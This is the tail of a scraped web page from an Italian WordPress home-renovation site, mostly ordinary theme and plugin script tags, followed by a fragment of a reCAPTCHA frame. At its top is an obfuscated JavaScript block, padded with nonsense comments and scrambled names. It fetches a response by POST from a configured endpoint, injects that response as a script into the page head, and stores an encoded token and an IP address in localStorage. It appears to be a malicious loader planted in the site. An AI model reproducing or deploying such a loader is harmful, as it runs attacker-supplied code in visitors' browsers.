/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"BAHDFVYIXQ80/Wvf+kMiz1dhRU94Z1JGWmFCRy9uV1BwTGM5Q1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.116.13.19"},"expires":1769478068};localStorage.setItem('miniapplicationtion_fasttypescriptless4fd430887b93442f90c1f6f87850854a',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c45fb1b235","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6e2y9g4hd0ax
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
